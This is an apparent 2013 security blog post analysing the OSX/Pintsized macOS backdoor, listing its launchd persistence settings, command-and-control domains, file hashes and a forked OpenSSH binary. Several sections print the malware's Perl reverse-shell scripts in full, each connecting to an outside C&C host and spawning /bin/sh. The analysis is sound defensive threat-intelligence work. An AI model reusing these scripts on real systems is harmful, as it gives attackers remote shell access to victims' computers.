# **OSX/Pintsized Backdoor Additional Details**

**eromang.zataz.com**[/2013/03/24/osx-pintsized-backdoor-additional-details/](https://eromang.zataz.com/2013/03/24/osx-pintsized-backdoor-additional-details/)

wow 24/03/2013

In complement to my blog post regarding , you will find here under some additional informations regarding **OSX/Pintsized,** the backdoor used to in these attacks.

OSX/Pintsized backdoor was initially described by **[Intego](https://www.intego.com/mac-security-blog/pint-sized-backdoor-for-os-x-discovered/)**, the 19 February, with some details. At the time of Intego post, all of the C&C components were sinkholed to **[Shadowserver](https://shadowserver.org/wiki/)**. The backdoor was composed of clear text reverse shell perl scripts, executed a regular interval, and by a forked version of OpenSSH named "*cupsd*". A RSA key was embedded in the forked OpenSSH, reported domain name of C&C was "*corp-aapl.com*" and reported file names were:

- com.apple.cocoa.plist
- cupsd (Mach-O binary)
- com.apple.cupsd.plist
- com.apple.cups.plist
- com.apple.env.plist

**[F-Secure](http://www.f-secure.com/weblog/archives/00002505.html)** also reported, the 19 February, some additional C&C servers "*cloudboxstorage.com*" and "*digitalinsight-ltd.com*". **[Symantec](https://www.symantec.com/security_response/writeup.jsp?docid=2013-022017-1613-99&tabid=2)** reported some additional details on the C&C domain names "*cache.cloudbox-storage.com*", "*img.digitalinsight-ltd.com*" and "*pop.digitalinsight-ltd.com*", and also reported the storage location of the forked version of OpenSSH "*/Users/[USER NAME]/.cups/cupsd*".

By doing an analysis of OSX/Pintsized I can provide the following additional informations:

All files, targeting OSX, were controlled by **[launchd](https://developer.apple.com/library/mac/#documentation/Darwin/Reference/ManPages/man8/launchd.8.html)** daemon through **[launchd.plist](https://developer.apple.com/library/mac/#documentation/Darwin/Reference/ManPages/man5/launchd.plist.5.html)** configuration files. Here under the list of all known launchd configuration files.

## [7fe4149b82516ae43938de6b8316ed84](https://www.virustotal.com/en/file/3b829abe42252b2fa8d304b93a35090c23f3702ad048adfdd03942f77e0f5a66/analysis/)

**First seen:** 2013-02-19 / **Label:** com.apple.cupsd / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** corp-aapl.com:8443

Execute "*/Users/[USER NAME]/.cups/cupsd -z corp-aapl.com -P 8443*"

# **[2e35b9a683ccc2408fef5ca575abf0e6](https://www.virustotal.com/en/file/62cac21ff3d2745a4b83770950b07b959d11fb4c4828eac14680c001824a1a68/analysis/)**

**First seen:** 2013-02-19 / **Label:** com.apple.cupsd / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** corp-aapl.com:8443

Execute "*/Users/[USER NAME]/.cups/cupsd -z corp-aapl.com -P 8443*"

## **[27f241c64303e4e2d1d94d3143a48eb9](https://www.virustotal.com/en/file/7ba90281a833f046069a64c3805bd29d92276177c6fb41e6a8966cf0b4f07b96/analysis/)****First seen:** 2013-02-19 / **Label:** com.apple.istore / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** cache.cloudbox-storage.com:443

Execute the following script with */usr/bin/perl*

```
use Socket;
$p=sockaddr_in(443,inet_aton("cache.cloudbox-storage.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```
[2b9b84f0612d6f9d7efb705dd7522f83](https://www.virustotal.com/en/file/837de378c6b95156a53f5536c0d982d247335a22e6bf5f146a6c3f4c84bc55bd/analysis/)

**First seen:** 2013-02-19 / **Label:** com.apple.env / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** cache.cloudbox-storage.com:443

Execute the following script with */usr/bin/perl*

use Socket;

```
$p=sockaddr_in(443,inet_aton("cache.cloudbox-storage.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```
[34cee92669e0c60a9dbafae7319f49db](https://www.virustotal.com/en/file/490d6a45bd7e5ee265373f46fd00e98ff2eb854c0ceda024aa3adaefd947202f/analysis/)

**First seen:** 2013-02-19 / **Label:** com.apple.env / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** img.digitalinsight-ltd.com:443

Execute the following script with */usr/bin/perl*

```
use Socket;
$p=sockaddr_in(443,inet_aton("img.digitalinsight-ltd.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```
[d3f151b246deb74890c612606c6ad044](https://www.virustotal.com/en/file/e8b8e23c1991eefb06d1b1c7f96d5044d7ba8c93f76dad7329762ea00bc19898/analysis/)

**First seen:** 2013-02-19 / **Label:** com.apple.env / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** pop.digitalinsight-ltd.com:443

Execute the following script with */usr/bin/perl*```
use Socket;
$h="pop.digitalinsight-ltd.com ";
$h=-s/\s+5//;$p=sockaddr_in(443 ,inet_aton($h));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```
[f419dfb35a0d220c4c53c4a087c91d5e](https://www.virustotal.com/en/file/2869d87a9d9abf7fbe3613e4a2520151358f3dcbad3f308e522fbf207fd3eb4f/analysis/)

**First seen:** 2013-02-19 / **Label:** com.apple.env / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** pop.digitalinsight-ltd.com:443

Execute the following script with */usr/bin/perl*

```
use Socket;
$p=sockaddr_in(443,inet_aton("pop.digitalinsight-ltd.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```
#### [59424d4a567ae809f96afc56d22892b2](https://www.virustotal.com/en/file/b4274c7496f27dade23e8515deb519417e34d684a15d4c29c36047825a8446e6/analysis/)

**First seen:** 2013-02-19 / **Label:** com.apple.env / **RunAtLoad:** true / **StartInterval:** 999 / **C&C:** img.digitalinsight-ltd.com:443

Execute the following script with */usr/bin/perl*

```
use Socket;
$p=sockaddr_in(443,inet_aton("img.digitalinsight-ltd.com"));
socket(S, PF_INET, SOCK_STREAM, getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```
Here under all binary files, aka "*/Users/[USER NAME]/.cups/cupsd*" or "*/usr/sbin/muxd*".

[0ec55685affc322a5d7be2e9ca1f9cbf](https://www.virustotal.com/en/file/8f5d8748a66e7b54aeaafc1b65b974db31fe8403c9d39b187fd54943c6d97d98/analysis/)

**First seen:** 2013-01-31 / **CPU Architecture:** 64 bit

Fork of OpenSSH\_6.0 with no logging, and "*-P*" and "*-z*" hidden command arguments. "*PuffySSH\_5.8p1*" string. 2048 bit [embedded private key with associated public key](https://pastebin.com/ZtgrAfg5).#### [3a861b8526e397b3684a99f363ec145b](https://www.virustotal.com/en/file/a610bb3396a2eb6186a135de5d0a5d29e16525fb7c069e853d0ce2bb90ca4921/analysis/)

**First seen:** 2013-02-20 / **CPU Architecture:** 64 bit

Fork of OpenSSH\_6.0p1 with no logging, and "*-P*" and "*-z*" hidden command arguments. "*PuffySSH\_5.8p1*" string. 2048 bit [embedded private key with associated public key](https://pastebin.com/ZtgrAfg5).

Here under an additional binary caught when Microsoft also pointed the fact that they were victim of this campaign.

[1582d68144de2808b518934f0a02bfd6](https://www.virustotal.com/en/file/8ca7ed720babb32a6f381769ea00e16082a563704f8b672cb21cf11843f4da7a/analysis/)

**First seen:** 2013-01-22 / **Internal name:** javacpl.exe

One additional file who was reported linked to the campaign:

[622fc8b7daf425aed7f9ffa97e30c611](https://www.virustotal.com/en/file/09ae47e516d368ac1541f102e08b364f2e53c8fdfb5523a0cc6c1442969b6218/analysis/)

**First seen:** 2013-01-04 / **Type:** Java serialized data

If you take a look at all the domain names sinkholed to **[Shadowserver](https://shadowserver.org/wiki/)**, you will see additional domain names.

**Domain name:** corp-appl.com – **Creation Date:** 05-mar-2012

**Domain name:** cloudbox-storage.com – **Creation Date:** 07-dec-2012 – **Subdomains:** cache.cloudbox-storage.com

**Domain name:** digitalinsight-ltd.com – **Creation Date:** 22-mar-2012 – **Subdomains:** ads.digitalinsight-ltd.com, img.digitalinsight-ltd.com, www.digitalinsight-ltd.com and pop.digitalinsight-ltd.com

**Domain name:** clust12-akmai.net – **Creation Date:** 06-jun-2012 – **Sub-domains:**  fb.clust12-akmai.net and fbu.clust12-akmai.net